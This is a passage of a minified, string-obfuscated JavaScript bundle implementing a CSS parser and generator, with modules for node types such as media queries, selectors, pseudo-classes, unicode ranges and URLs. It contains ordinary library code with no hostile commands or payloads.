this[e(1430)](),this[e(2530)](a)?(this[e(1430)](),t+"="):t}if(this[e(2530)](a))return"=";this[e(3038)](e(2352)+(t?e(1703):"")+e(2766))}function f(t=r(1499)){const e=r,n=this[e(1890)];this[e(2802)](),this[e(1356)](o.AJ);const i=d[e(1045)](this),s=h[e(1045)](this,e(2522)===i[e(4130)]),a=d[e(1045)](this);let c=null,l=null;return this[e(4020)](0)!==o.no&&(c=h[e(1045)](this),l=d[e(1045)](this)),this[e(2802)](),this[e(1356)](o.no),{type:e(3902),loc:this[e(1634)](n,this[e(1890)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2623)](o.AJ,"("),this[e(1298)](t[e(1626)]),this[e(1412)](t[e(3561)]),this[e(1298)](t[e(3722)]),t[e(3235)]&&(this[e(1412)](t[e(4052)]),this[e(1298)](t[e(3235)])),this[e(2623)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1904),s=r(3119),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1890)],s=this[n(2230)](),a=s[n(3244)]();let c;return c=e[n(1078)](a)?e[a][n(1045)](this,e):t[n(1045)](this,e),this[n(835)]||this[n(1356)](o.no),{type:n(1904),loc:this[n(1634)](i,this[n(1890)]),name:s,children:c}}function l(t){const e=r;this[e(2623)](o.zt,t[e(1134)]+"("),this[e(768)](t),this[e(2623)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3107),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1890)];let i=null;this[e(3681)]===o.zt?i=this[e(2230)]():this[e(1356)](o.AJ);const s=this[e(1630)]((()=>{const t=e,n=this[t(4098)],r=this[t(371)](this[t(609)][t(3097)]);return!1===this[t(835)]&&!1===this[t(1783)](n)&&this[t(3038)](),r}),(()=>this[e(1546)](this[e(4232)](null,!1))));return this[e(835)]||this[e(1356)](o.no),{type:e(3107),loc:this[e(1634)](n,this[e(1890)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3119)]?this[e(2623)](o.zt,t[e(3119)]+"("):this[e(2623)](o.AJ,"("),this[e(768)](t),this[e(2623)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(4216),s=r(3869),a={value:String};function c(){const t=r,e=this[t(1890)];return this[t(1356)](o.Vw),{type:t(3869),loc:this[t(1634)](e,this[t(1890)]),value:this[t(4196)](e+1)}}function l(t){const e=r;this[e(2623)](o.Vw,"#"+t[e(2821)])}},7905:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2587),s={name:String};function a(){const t=r,e=this[t(1890)];return this[t(1356)](o.Vw),{type:t(2587),loc:this[t(1634)](e,this[t(1890)]),name:this[t(4196)](e+1)}}function c(t){const e=r;this[e(2623)](o._i,"#"+t[e(1134)])}},8586:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2522),s={name:String};function a(){const t=r;return{type:t(2522),loc:this[t(1634)](this[t(1890)],this[t(1206)]),name:this[t(3144)](o.Vy)}}function c(t){const e=r;this[e(2623)](o.Vy,t[e(1134)])}},5204:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(4094),a={name:String};function c(){const t=r;let e=this[t(1890)],n=this[t(3144)](o.Vy);for(;this[t(2530)](i);)this[t(1356)](o._i),n+="."+this[t(3144)](o.Vy);return{type:t(4094),loc:this[t(1634)](e,this[t(1890)]),name:n}}function l(t){const e=r;this[e(1412)](t[e(1134)])}},4476:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1279),s={children:[[r(4094)]]};function a(){const t=r,e=this[t(3463)]();for(this[t(2802)]();!this[t(835)]&&(e[t(2683)](this[t(4094)]()),this[t(2815)](0)===o.A9);)this[t(2802)](),this[t(1430)](),this[t(2802)]();return{type:t(1279),loc:this[t(2406)](e),children:e}}function c(t){const e=r;this[e(768)](t,(()=>this[e(2623)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3214),s={modifier:[String,null],mediaType:[String,null],condition:[r(4133),null]};function a(){const t=r,e=this[t(1890)];let n=null,i=null,s=null;if(this[t(2802)](),this[t(3681)]===o.Vy&&this[t(2815)](1)!==o.AJ){const e=this[t(3144)](o.Vy),r=e[t(3244)]();switch(t(3174)===r||t(3584)===r?(this[t(2802)](),n=r,i=this[t(3144)](o.Vy)):i=e,this[t(2815)](0)){case o.Vy:this[t(2802)](),this[t(522)](t(1979)),s=this[t(4133)](t(1082));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3038)](t(2709))}}else switch(this[t(3681)]){case o.Vy:case o.AJ:case o.zt:s=this[t(4133)](t(1082));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3038)](t(2709))}return{type:t(3214),loc:this[t(1634)](e,this[t(1890)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2963)]?(t[e(3385)]&&this[e(2623)](o.Vy,t[e(3385)]),this[e(2623)](o.Vy,t[e(2963)]),t[e(2991)]&&(this[e(2623)](o.Vy,e(1979)),this[e(1298)](t[e(2991)]))):t[e(2991)]&&this[e(1298)](t[e(2991)])}},4037:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(665),s={children:[[r(3214)]]};function a(){const t=r,e=this[t(3463)]();for(this[t(2802)]();!this[t(835)]&&(e[t(2683)](this[t(3214)]()),this[t(3681)]===o.A9);)this[t(1430)]();return{type:t(665),loc:this[t(2406)](e),children:e}}function c(t){const e=r;this[e(768)](t,(()=>this[e(2623)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(4269),a={};function c(){const t=r,e=this[t(1890)];return this[t(3344)](i),{type:t(4269),loc:this[t(1634)](e,this[t(1890)])}}function l(){this[r(2623)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(611),s={nth:[r(2853),r(2522)],selector:[r(3978),null]};function a(){const t=r;this[t(2802)]();const e=this[t(1890)];let n,o=e,i=null;return n=this[t(1302)](0,t(3093))||this[t(1302)](0,t(3693))?this[t(2522)]():this[t(2853)](),o=this[t(1890)],this[t(2802)](),this[t(1302)](0,"of")&&(this[t(1430)](),i=this[t(3978)](),o=this[t(1890)]),{type:t(611),loc:this[t(1634)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1298)](t[e(3617)]),null!==t[e(1886)]&&(this[e(2623)](o.Vy,"of"),this[e(1298)](t[e(1886)]))}},1740:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1323),s={value:String};function a(){const t=r;return{type:t(1323),loc:this[t(1634)](this[t(1890)],this[t(1206)]),value:this[t(3144)](o.wN)}}function c(t){const e=r;this[e(2623)](o.wN,t[e(2821)])}},5509:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(593),i={value:String};function s(){const t=r,e=this[t(1890)];return this[t(1430)](),{type:t(593),loc:this[t(1634)](e,this[t(1890)]),value:this[t(4196)](e)}}function a(t){const e=r;this[e(1412)](t[e(2821)])}},7345:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(372),s={children:[[]]};function a(t,e){const n=r,i=this[n(1890)];let s=null;return this[n(1356)](o.AJ),s=t[n(1045)](this,e),this[n(835)]||this[n(1356)](o.no),{type:n(372),loc:this[n(1634)](i,this[n(1890)]),children:s}}function c(t){const e=r;this[e(2623)](o.AJ,"("),this[e(768)](t),this[e(2623)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2423),s={value:String};function a(){const t=r;return{type:t(2423),loc:this[t(1634)](this[t(1890)],this[t(1206)]),value:this[t(1562)](o.Ne)}}function c(t){const e=r;this[e(2623)](o.Ne,t[e(2821)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(998),s=r(3119),a={name:String,children:[[r(4232)],null]};function c(){const t=r,e=this[t(1890)];let n,i,s=null;return this[t(1356)](o.Qx),this[t(3681)]===o.zt?(n=this[t(2230)](),i=n[t(3244)](),this[t(4020)](0)==o.no?s=this[t(3463)]():hasOwnProperty[t(1045)](this[t(1330)],i)?(this[t(2802)](),s=this[t(1330)][i][t(1045)](this),this[t(2802)]()):(s=this[t(3463)](),s[t(2683)](this[t(4232)](null,!1))),this[t(1356)](o.no)):n=this[t(3144)](o.Vy),{type:t(998),loc:this[t(1634)](e,this[t(1890)]),name:n,children:s}}function l(t){const e=r;this[e(2623)](o.Qx,":"),null===t[e(768)]?this[e(2623)](o.Vy,t[e(1134)]):(this[e(2623)](o.zt,t[e(1134)]+"("),this[e(768)](t),this[e(2623)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3420),s=r(3119),a={name:String,children:[[r(4232)],null]};function c(){const t=r,e=this[t(1890)];let n,i,s=null;return this[t(1356)](o.Qx),this[t(1356)](o.Qx),this[t(3681)]===o.zt?(n=this[t(2230)](),i=n[t(3244)](),this[t(4020)](0)==o.no?s=this[t(3463)]():hasOwnProperty[t(1045)](this[t(1330)],i)?(this[t(2802)](),s=this[t(1330)][i][t(1045)](this),this[t(2802)]()):(s=this[t(3463)](),s[t(2683)](this[t(4232)](null,!1))),this[t(1356)](o.no)):n=this[t(3144)](o.Vy),{type:t(3420),loc:this[t(1634)](e,this[t(1890)]),name:n,children:s}}function l(t){const e=r;this[e(2623)](o.Qx,":"),this[e(2623)](o.Qx,":"),null===t[e(768)]?this[e(2623)](o.Vy,t[e(1134)]):(this[e(2623)](o.zt,t[e(1134)]+"("),this[e(768)](t),this[e(2623)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2L;switch(this[t(2802)](),this[t(3681)]){case o.wN:return this[t(1323)]();case o.zt:return this[t(1904)](this[t(371)],this[t(609)][t(3097)]);default:this[t(3038)](t(1362))}}const a=r(925),c={left:[r(1323),r(1904)],right:[r(1323),r(1904),null]};function l(){const t=r,e=this[t(1890)],n=s[t(1045)](this);let o=null;return this[t(2802)](),this[t(2530)](i)&&(this[t(3344)](i),o=s[t(1045)](this)),{type:t(925),loc:this[t(1634)](e,this[t(1890)]),left:n,right:o}}function u(t){const e=r;this[e(1298)](t[e(1626)]),this[e(2623)](o._i,"/"),t[e(3235)]?this[e(1298)](t[e(3235)]):this[e(1298)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2L;return this[t(4098)]>0&&this[t(3135)](-1)===o.M$?this[t(4098)]>1?this[t(4231)](this[t(4098)]-1):this[t(2404)]:this[t(1890)]}const s=r(4232),a={value:String};function c(t,e){const n=r,o=this[n(4231)](this[n(4098)]);let s;return this[n(3608)](this[n(4098)],t||this[n(1661)]),s=e&&this[n(1890)]>o?i[n(1045)](this):this[n(1890)],{type:n(4232),loc:this[n(1634)](o,s),value:this[n(1123)](o,s)}}function l(t){const e=r;this[e(1412)](t[e(2821)])}},8659:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2L;return this[t(4232)](this[t(4009)],!0)}function s(){const t=a2L,e=this[t(3978)]();return t(4232)!==e[t(4130)]&&!1===this[t(835)]&&this[t(3681)]!==o.X6&&this[t(3038)](),e}const a=r(2441),c=r(891),l={prelude:[r(3978),r(4232)],block:[r(1912)]};function u(){const t=r,e=this[t(4098)],n=this[t(1890)];let o,a;return o=this[t(1222)]?this[t(1630)](s,i):i[t(1045)](this,e),a=this[t(1912)](!0),{type:t(2441),loc:this[t(1634)](n,this[t(1890)]),prelude:o,block:a}}function d(t){const e=r;this[e(1298)](t[e(1572)]),this[e(1298)](t[e(1691)])}},9689:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2519),s={root:[r(3978),r(4232),null],limit:[r(3978),r(4232),null]};function a(){const t=r;let e=null,n=null;this[t(2802)]();const i=this[t(1890)];return this[t(3681)]===o.AJ&&(this[t(1430)](),this[t(2802)](),e=this[t(1630)](this[t(3978)],(()=>this[t(4232)](!1,!0))),this[t(2802)](),this[t(1356)](o.no)),this[t(4020)](0)===o.Vy&&(this[t(2802)](),this[t(522)]("to"),this[t(2802)](),this[t(1356)](o.AJ),this[t(2802)](),n=this[t(1630)](this[t(3978)],(()=>this[t(4232)](!1,!0))),this[t(2802)](),this[t(1356)](o.no)),{type:t(2519),loc:this[t(1634)](i,this[t(1890)]),root:e,limit:n}}function c(t){const e=r;t[e(1482)]&&(this[e(2623)](o.AJ,"("),this[e(1298)](t[e(1482)]),this[e(2623)](o.no,")")),t[e(1291)]&&(this[e(2623)](o.Vy,"to"),this[e(2623)](o.AJ,"("),this[e(1298)](t[e(1291)]),this[e(2623)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1681),i={children:[[r(2205),r(2587),r(2497),r(649),r(998),r(3420),r(2269)]]};function s(){const t=r,e=this[t(371)](this[t(609)][t(1681)]);return null===this[t(2051)](e)&&this[t(3038)](t(3575)),{type:t(1681),loc:this[t(2406)](e),children:e}}function a(t){this[r(768)](t)}},5028:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3978),s=r(1886),a={children:[[r(1681),r(4232)]]};function c(){const t=r,e=this[t(3463)]();for(;!this[t(835)]&&(e[t(2683)](this[t(1681)]()),this[t(3681)]===o.A9);)this[t(1430)]();return{type:t(3978),loc:this[t(2406)](e),children:e}}function l(t){const e=r;this[e(768)](t,(()=>this[e(2623)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2273),a={value:String};function c(){const t=r;return{type:t(2273),loc:this[t(1634)](this[t(1890)],this[t(1206)]),value:(0,i.D)(this[t(3144)](o.Qf))}}function l(t){const e=r;this[e(2623)](o.Qf,(0,i.l)(t[e(2821)]))}},5853:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2L(4232)](null,!1)}const a=r(1732),c=r(3641),l={children:[[r(411),r(1586),r(721),r(3315),r(2441),r(4232)]]};function u(){const t=r,e=this[t(1890)],n=this[t(3463)]();let a;for(;!this[t(835)];){switch(this[t(3681)]){case o.M$:this[t(1430)]();continue;case o.Mw:if(this[t(1450)](this[t(1890)]+2)!==i){this[t(1430)]();continue}a=this[t(411)]();break;case o.lh:a=this[t(1586)]();break;case o.zG:a=this[t(721)]();break;case o.zu:a=this[t(1630)](this[t(3315)],s);break;default:a=this[t(1630)](this[t(2441)],s)}n[t(2683)](a)}return{type:t(1732),loc:this[t(1634)](e,this[t(1890)]),children:n}}function d(t){this[r(768)](t)}},2105:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1809),s={declaration:r(961)};function a(){const t=r,e=this[t(1890)];this[t(1356)](o.AJ),this[t(2802)]();const n=this[t(961)]();return this[t(835)]||this[t(1356)](o.no),{type:t(1809),loc:this[t(1634)](e,this[t(1890)]),declaration:n}}function c(t){const e=r;this[e(2623)](o.AJ,"("),this[e(1298)](t[e(2012)]),this[e(2623)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2L;this[t(3681)]!==o.Vy&&!1===this[t(2530)](i)&&this[t(3038)](t(2426)),this[t(1430)]()}const c=r(2205),l={name:String};function u(){const t=r,e=this[t(1890)];return this[t(2530)](s)?(this[t(1430)](),a[t(1045)](this)):(a[t(1045)](this),this[t(2530)](s)&&(this[t(1430)](),a[t(1045)](this))),{type:t(2205),loc:this[t(1634)](e,this[t(1890)]),name:this[t(4196)](e)}}function d(t){const e=r;this[e(1412)](t[e(1134)])}},3965:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2L;let r=0;for(let i=this[n(1890)]+t;i<this[n(1206)];i++){const a=this[n(1450)](i);if(a===s&&e&&0!==r)return c[n(1045)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3038)](e&&0!==r?n(4263)+(r<6?n(2244):"")+n(2238):n(r<6?1225:3226),i),++r>6&&this[n(3038)](n(2321),i)}return this[n(1430)](),r}function l(t){const e=a2L;let n=0;for(;this[e(2530)](a);)++n>t&&this[e(3038)](e(2402)),this[e(1430)]()}function u(t){const e=a2L;this[e(1450)](this[e(1890)])!==t&&this[e(3038)](e(t===i?1868:4263)+e(2238))}function d(){const t=a2L;let e=0;switch(this[t(3681)]){case o.wN:if(e=c[t(1045)](this,1,!0),this[t(2530)](a)){l[t(1045)](this,6-e);break}if(this[t(3681)]===o.fg||this[t(3681)]===o.wN){u[t(1045)](this,s),c[t(1045)](this,1,!1);break}break;case o.fg:e=c[t(1045)](this,1,!0),e>0&&l[t(1045)](this,6-e);break;default:if(this[t(3344)](i),this[t(3681)]===o.Vy){e=c[t(1045)](this,0,!0),e>0&&l[t(1045)](this,6-e);break}if(this[t(2530)](a)){this[t(1430)](),l[t(1045)](this,5);break}this[t(3038)](t(429))}}const h=r(1133),f={value:String};function m(){const t=r,e=this[t(1890)];return this[t(522)]("u"),d[t(1045)](this),{type:t(1133),loc:this[t(1634)](e,this[t(1890)]),value:this[t(4196)](e)}}function p(t){const e=r;this[e(1412)](t[e(2821)])}},7544:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1790),c={value:String};function l(){const t=r,e=this[t(1890)];let n;switch(this[t(3681)]){case s.s0:n=o.D(this[t(3144)](s.s0));break;case s.zt:this[t(3913)](this[t(1890)],this[t(1206)],t(2718))||this[t(3038)](t(395)),this[t(1356)](s.zt),this[t(2802)](),n=i.D(this[t(3144)](s.Qf)),this[t(2802)](),this[t(835)]||this[t(1356)](s.no);break;default:this[t(3038)](t(4142))}return{type:t(1790),loc:this[t(1634)](e,this[t(1890)]),value:n}}function u(t){const e=r;this[e(2623)](s.s0,o.l(t[e(2821)]))}},8856:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3097),i={children:[[]]};function s(){const t=r,e=this[t(1890)],n=this[t(371)](this[t(609)][t(3097)]);return{type:t(3097),loc:this[t(1634)](e,this[t(1890)]),children:n}}function a(t){this[r(768)](t)}},800:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(512)]({type:r(1120),loc:null,value:" "}),s=r(1120),a={value:String};function c(){return this[r(1356)](o.M$),i}function l(t){const e=r;this[e(2623)](o.M$,t[e(2821)])}},1751:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{AnPlusB:()=>o[r(2463)],Atrule:()=>i[r(2463)],AtrulePrelude:()=>s[r(2463)],AttributeSelector:()=>a[r(2463)],Block:()=>c[r(2463)],Brackets:()=>l[r(2463)],CDC:()=>u[r(2463)],CDO:()=>d[r(2463)],ClassSelector:()=>h[r(2463)],Combinator:()=>f[r(2463)],Comment:()=>m[r(2463)],Condition:()=>p[r(2463)],Declaration:()=>g[r(2463)],DeclarationList:()=>w[r(2463)],Dimension:()=>b[r(2463)],Feature:()=>y[r(2463)],FeatureFunction:()=>v[r(2463)],FeatureRange:()=>x[r(2463)],Function:()=>A[r(2463)],GeneralEnclosed:()=>k[r(2463)],Hash:()=>_[r(2463)],IdSelector:()=>E[r(2463)],Identifier:()=>L[r(2463)],Layer:()=>M[r(2463)],LayerList:()=>z[r(2463)],MediaQuery:()=>S[r(2463)],MediaQueryList:()=>N[r(2463)],NestingSelector:()=>U[r(2463)],Nth:()=>C[r(2463)],Number:()=>T[r(2463)],Operator:()=>W[r(2463)],Parentheses:()=>O[r(2463)],Percentage:()=>j[r(2463)],PseudoClassSelector:()=>I[r(2463)],PseudoElementSelector:()=>H[r(2463)],Ratio:()=>q[r(2463)],Raw:()=>V[r(2463)],Rule:()=>R[r(2463)],Scope:()=>F[r(2463)],Selector:()=>D[r(2463)],SelectorList:()=>P[r(2463)],String:()=>B[r(2463)],StyleSheet:()=>X[r(2463)],SupportsDeclaration:()=>J[r(2463)],TypeSelector:()=>Z[r(2463)],UnicodeRange:()=>Q[r(2463)],Url:()=>G[r(2463)],Value:()=>Y[r(2463)],WhiteSpace:()=>$[r(2463)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),L=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),W=n(5509),O=n(7345),j=n(9509),I=n(1702),H=n(2150),q=n(3922),V=n(3091),R=n(8659),F=n(9689),D=n(2412),P=n(5028),B=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>L,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>z,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>C,Operator:()=>T,Parentheses:()=>W,Percentage:()=>O,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>H,Raw:()=>q,Rule:()=>V,Scope:()=>R,Selector:()=>F,SelectorList:()=>D,String:()=>P,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),L=n(7905),E=n(5204),M=n(4476),z=n(8817),S=n(4037),N=n(1898),U=n(2015),C=n(1740),T=n(5509),W=n(7345),O=n(9509),j=n(1702),I=n(2150),H=n(3922),q=n(3091),V=n(8659),R=n(9689),F=n(2412),D=n(5028),P=n(7096),B=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2L;return this[t(1546)](this[t(3978)]())}},i={parse(){const t=a2L;return this[t(1546)](this[t(1681)]())}},s={parse(){const t=a2L;return this[t(1546)](this[t(2522)]())}},a={parse:r.T},c={parse(){const t=a2L;return this[t(1546)](this[t(611)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2L,e=this[t(3463)]();this[t(2802)]();t:for(;!this[t(835)];){switch(this[t(3681)]){case r.Vy:e[t(2683)](this[t(2522)]());break;case r.Qf:e[t(2683)](this[t(2273)]());break;case r.A9:e[t(2683)](this[t(593)]());break;case r.no:break t;default:this[t(3038)](t(1688))}this[t(2802)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2L;switch(this[e(3681)]){case r.Vw:return this[e(3869)]();case r.A9:return this[e(593)]();case r.AJ:return this[e(372)](this[e(371)],t[e(2917)]);case r.hk:return this[e(2863)](this[e(371)],t[e(2917)]);case r.Qf:return this[e(2273)]();case r.fg:return this[e(1977)]();case r.Ne:return this[e(2423)]();case r.wN:return this[e(1323)]();case r.zt:return this[e(3913)](this[e(1890)],this[e(1206)],e(2718))?this[e(1790)]():this[e(1904)](this[e(371)],t[e(2917)]);case r.s0:return this[e(1790)]();case r.Vy:return this[e(3284)](this[e(1890)],l)&&this[e(3284)](this[e(1890)]+1,s)?this[e(1133)]():this[e(2522)]();case r._i:{const t=this[e(1450)](this[e(1890)]);if(t===c||t===i||t===s||t===a)return this[e(593)]();t===o&&this[e(3038)](e(3542),this[e(1890)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2L;null!==e[n(2103)]&&n(2269)!==e[n(2103)][n(4130)]&&null!==t&&n(2269)!==t[n(4130)]&&e[n(2683)]({type:n(2269),loc:null,name:" "})},getNode:function(){const t=a2L;switch(this[t(3681)]){case r.hk:return this[t(649)]();case r.Vw:return this[t(2587)]();case r.Qx:return this[t(3135)](1)===r.Qx?this[t(3420)]():this[t(998)]();case r.Vy:return this[t(2205)]();case r.wN:case r.Ne:return this[t(2423)]();case r.fg:46===this[t(1450)](this[t(1890)])&&this[t(3038)](t(3668),this[t(1890)]+1);break;case r._i:switch(this[t(1450)](this[t(1890)])){case 43:case 62:case 126:case 47:return this[t(2269)]();case 46:return this[t(2497)]();case 42:case 124:return this[t(2205)]();case 35:return this[t(2587)]();case 38:return this[t(4269)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2L;return null!==t&&e(593)===t[e(4130)]&&("-"===t[e(2821)][t[e(2821)][e(2016)]-1]||"+"===t[e(2821)][t[e(2821)][e(2016)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2L;s(t)&&(t[n(2821)]=" "+t[n(2821)]),s(e[n(2103)])&&(e[n(2103)][n(2821)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2L,n=t[e(2365)],r=n[e(2016)],s=n[e(2016)]>0?(0,i.vr)(n[e(1450)](0)):0,a=(0,o.N)(t[e(2972)],r),c=(0,o.N)(t[e(3907)],r);let l=t[e(1096)],u=t[e(410)];for(let t=s;t<r;t++){const 